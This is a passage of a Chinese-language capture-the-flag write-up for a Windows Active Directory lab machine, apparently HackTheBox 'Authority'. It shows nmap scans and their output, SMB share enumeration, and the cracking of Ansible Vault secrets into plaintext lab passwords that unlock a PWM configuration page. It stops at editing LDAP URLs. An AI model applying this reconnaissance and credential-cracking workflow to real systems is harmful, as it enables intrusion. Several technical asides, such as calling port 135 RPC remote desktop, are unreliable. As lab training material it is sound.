靶场信息
系统:Windows
难度:中等
考察知识:Windows ADCS认证
渗透立足点
nmap扫描
sudo nmap -p- --open -Pn -n 10.10.11.222 -oA ./report/OPORT端口扫描
# Nmap 7.94 scan initiated Thu Oct 12 22:08:44 2023 as: nmap -p- --open -Pn -n -oA ./report/OPORT 10.10.11.222
Nmap scan report for 10.10.11.222
Host is up (0.32s latency).
Not shown: 65446 closed tcp ports (reset), 60 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
8443/tcp open https-alt
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49673/tcp open unknown
49688/tcp open unknown
49689/tcp open unknown
49691/tcp open unknown
49692/tcp open unknown
49701/tcp open unknown
49703/tcp open unknown
49715/tcp open unknown
62890/tcp open unknown
# Nmap done at Thu Oct 12 22:12:30 2023 -- 1 IP address (1 host up) scanned in 225.52 seconds
53,80,88,135,139,389,445,464,593,636,3268,3269,5985,8443,9389,47001这些端口用-sV扫一下
# Nmap 7.94 scan initiated Thu Oct 12 22:22:29 2023 as: nmap -sT -sV -O -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,8443,9389,47001 -Pn -n -oA ./report/message 10.10.11.222
Nmap scan report for 10.10.11.222
Host is up (0.31s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-10-12 18:22:40Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp filtered netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
8443/tcp open ssl/https-alt
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8443-TCP:V=7.94%T=SSL%I=7%D=10/12%Time=65280135%P=x86_64-pc-linux-g
SF:nu%r(GetRequest,DB,"HTTP/1\.1\x20200\x20\r\nContent-Type:\x20text/html;
SF:charset=ISO-8859-1\r\nContent-Length:\x2082\r\nDate:\x20Thu,\x2012\x20O
SF:ct\x202023\x2018:22:45\x20GMT\r\nConnection:\x20close\r\n\r\n\n\n\n\n\n
SF:<html><head><meta\x20http-equiv=\"refresh\"\x20content=\"0;URL='/pwm'\"
SF:/></head></html>")%r(HTTPOptions,7D,"HTTP/1\.1\x20200\x20\r\nAllow:\x20
SF:GET,\x20HEAD,\x20POST,\x20OPTIONS\r\nContent-Length:\x200\r\nDate:\x20T
SF:hu,\x2012\x20Oct\x202023\x2018:22:48\x20GMT\r\nConnection:\x20close\r\n
SF:\r\n")%r(FourOhFourRequest,DB,"HTTP/1\.1\x20200\x20\r\nContent-Type:\x2
SF:0text/html;charset=ISO-8859-1\r\nContent-Length:\x2082\r\nDate:\x20Thu,
SF:\x2012\x20Oct\x202023\x2018:22:50\x20GMT\r\nConnection:\x20close\r\n\r\
SF:n\n\n\n\n\n<html><head><meta\x20http-equiv=\"refresh\"\x20content=\"0;U
SF:RL='/pwm'\"/></head></html>")%r(RTSPRequest,82C,"HTTP/1\.1\x20400\x20\r
SF:\nContent-Type:\x20text/html;charset=utf-8\r\nContent-Language:\x20en\r
SF:\nContent-Length:\x201936\r\nDate:\x20Thu,\x2012\x20Oct\x202023\x2018:2
SF:3:01\x20GMT\r\nConnection:\x20close\r\n\r\n<!doctype\x20html><html\x20l
SF:ang=\"en\"><head><title>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x2
SF:0Request</title><style\x20type=\"text/css\">body\x20{font-family:Tahoma
SF:,Arial,sans-serif;}\x20h1,\x20h2,\x20h3,\x20b\x20{color:white;backgroun
SF:d-color:#525D76;}\x20h1\x20{font-size:22px;}\x20h2\x20{font-size:16px;}
SF:\x20h3\x20{font-size:14px;}\x20p\x20{font-size:12px;}\x20a\x20{color:bl
SF:ack;}\x20\.line\x20{height:1px;background-color:#525D76;border:none;}</
SF:style></head><body><h1>HTTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20
SF:Request</h1><hr\x20class=\"line\"\x20/><p><b>Type</b>\x20Exception\x20R
SF:eport</p><p><b>Message</b>\x20Invalid\x20character\x20found\x20in\x20th
SF:e\x20HTTP\x20protocol\x20\[RTSP/1\.00x0d0x0a0x0d0x0a\.\.\.\]</p><p>
SF:<b>Description</b>\x20The\x20server\x20cannot\x20or\x20will\x20not\x20p
SF:rocess\x20the\x20request\x20due\x20to\x20something\x20that\x20is\x20per
SF:ceived\x20to\x20be\x20a\x20client\x20error\x20\(e\.g\.,\x20malformed\x2
SF:0request\x20syntax,\x20invalid\x20");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2019 (96%), Microsoft Windows 10 1709 - 1909 (93%), Microsoft Windows Server 2012 (93%), Microsoft Windows Vista SP1 (92%), Microsoft Windows Longhorn (92%), Microsoft Windows 10 1709 - 1803 (91%), Microsoft Windows 10 1809 - 2004 (91%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 R2 Update 1 (91%), Microsoft Windows Server 2016 build 10586 - 14393 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: AUTHORITY; OS: Windows; CPE: cpe:/o:microsoft:windows
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Oct 12 22:24:31 2023 -- 1 IP address (1 host up) scanned in 122.58 seconds
- 53端口使用Simple DNS Plus搭建DNS服务器
- 80端口用了IIS搭建web服务
- 88端口是Kerberos认证
- 135端口开放了RPC远程桌面
- 剩下都是ladp协议的相关服务,这里也爆出域名
authority.htb - 系统可能为Windows Server 2019
- 该机器的名字为
AUTHORITY
sudo nmap --script=vuln -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,8443,9389,47001 -Pn -n 10.10.11.222 -oA vuln扫描一下这些端口的漏洞情况
# Nmap 7.94 scan initiated Thu Oct 12 22:34:54 2023 as: nmap --script=vuln -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,8443,9389,47001 -Pn -n -oA vuln 10.10.11.222
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 10.10.11.222
Host is up (0.39s latency).
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
|_ssl-ccs-injection: No reply from server (TIMEOUT)
5985/tcp open wsman
8443/tcp open https-alt
| ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman groups
| of insufficient strength, especially those using one of a few commonly
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
| WEAK DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_WITH_AES_128_GCM_SHA256
| Modulus Type: Safe prime
| Modulus Source: RFC2409/Oakley Group 2
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
|_ https://weakdh.org
| http-vuln-cve2010-0738:
|_ /jmx-console/: Authentication was not required
|_http-aspnet-debug: ERROR: Script execution failed (use -d to debug)
| http-enum:
| /blog/: Blog
| /weblog/: Blog
| /weblogs/: Blog
| /wordpress/: Blog
| /wiki/: Wiki
| /mediawiki/: Wiki
| /wiki/Main_Page: Wiki
| /tikiwiki/: Tikiwiki
| /cgi-bin/mj_wwwusr: Majordomo2 Mailing List
| /majordomo/mj_wwwusr: Majordomo2 Mailing List
| /j2ee/examples/servlets/: Oracle j2ee examples
| /j2ee/examples/jsp/: Oracle j2ee examples
| /dsc/: Trend Micro Data Loss Prevention Virtual Appliance
| /reg_1.htm: Polycom IP phone
| /adr.htm: Snom IP Phone
| /line_login.htm?l=1: Snom IP Phone
| /tbook.csv: Snom IP Phone
| /globalSIPsettings.html: Aastra IP Phone
| /SIPsettingsLine1.html: Aastra IP Phone
| /websvn/: WEBSVN Repository
| /repos/: Possible code repository
| /repo/: Possible code repository
| /svn/: Possible code repository
| /cvs/: Possible code repository
| /login.stm: Belkin G Wireless Router
| /tools_admin.php: D-Link DIR-300
| /bsc_lan.php: D-Link DIR-300, DIR-320, DIR-615 revD
| /Manage.tri: Linksys WRT54G2
| //system.html: CMNC-200 IP Camera
| /main_configure.cgi: Intellinet IP Camera
| /OvCgi/Toolbar.exe: HP OpenView Network Node Manager
| /frontend/x3/: CPanel
| /awstatstotals/awstatstotals.php: AWStats Totals
| /awstats/awstatstotals.php: AWStats Totals
| /awstatstotals.php: AWStats Totals
|_ /awstats/index.php: AWStats Totals
9389/tcp open adws
47001/tcp open winrm
Host script results:
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
|_smb-vuln-ms10-054: false
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
# Nmap done at Thu Oct 12 23:08:21 2023 -- 1 IP address (1 host up) scanned in 2007.20 seconds
web
从vuln.nmap看,8443端口的https存在较多信息,访问知道是一个登录界面
PWM is in open configuration mode and is not secure.
PWN在开放configuration mode中并且不是安全的
smb
smb协议用来主机间共享文件,类似于Linux常用的ftp协议
Kali中可以用smbclient进行访问,将这些文档全部下载到kali里面进行分析
https://blog.csdn.net/yexiangCSDN/article/details/82867469

文件分析:
- Ansible:一款开源自动化运维工具https://www.cnblogs.com/keerya/p/7987886.html
- ADCS:Activity Directory证书服务
- LADP:LADP协议,轻量目录访问协议
- PWM:PassWordMessage???在WEB中我们也发现了PWM
- SHARE:看起来是一个共享文件
PWM
从PWM下手,先看README.md,看到规则变量,存储了主机名、端口、mysqlroot用户密码、mysqlpwm用户代码、管理员登录用户名、管理员密码
admin默认用户名密码为root/password,我们拿这个去登录8443端口的configuration manager,失败
继续找,在PWM/defaults/main.yml中找到规则变量的内容,但是被加密了,这里还发现了LDAP的密码
Google找到这个加密的crack方法
https://www.bengrewell.com/cracking-ansible-vault-secrets-with-hashcat/
pwm_admin_login: !vault |
$ANSIBLE_VAULT;1.1;AES256 326665343864353665376531366637316331386162643232303835663339663466623131613262396134353663663462373265633832356663356239383039640a346431373431666433343434366139356536343763336662346134663965343430306561653964643235643733346162626134393430336334326263326364380a6530343137333266393234336261303438346635383264396362323065313438
pwm_admin_password: !vault |
$ANSIBLE_VAULT;1.1;AES256 313563383439633230633734353632613235633932356333653561346162616664333932633737363335616263326464633832376261306131303337653964350a363663623132353136346631396662386564323238303933393362313736373035356136366465616536373866346138623166383535303930356637306461350a3164666630373030376537613235653433386539346465336633653630356531
ldap_uri: ldap://127.0.0.1/
ldap_base_dn: "DC=authority,DC=htb"
ldap_admin_password: !vault |
$ANSIBLE_VAULT;1.1;AES256 633038313035343032663564623737313935613133633130383761663365366662326264616536303437333035366235613437373733316635313530326639330a643034623530623439616136363563346462373361643564383830346234623235313163336231353831346562636632666539383333343238343230333633350a6466643965656330373334316261633065313363363266653164306135663764
- ldap_admin_password:DevT3st@123
- pwm_admin_password:pWm_@dm!N_!23
- pwm_admin_login:svc_pwm
成功登录进8443的configuration manager
这个东西与LADP认证有关,Manager中找不到的信息,再回头看configuration editor
LDAP
LDAP,轻量目录访问协议,微软的AD域是基于该协议完成的
LDAP–LDAP Directories–default–Connection可以修改LDAP URLs
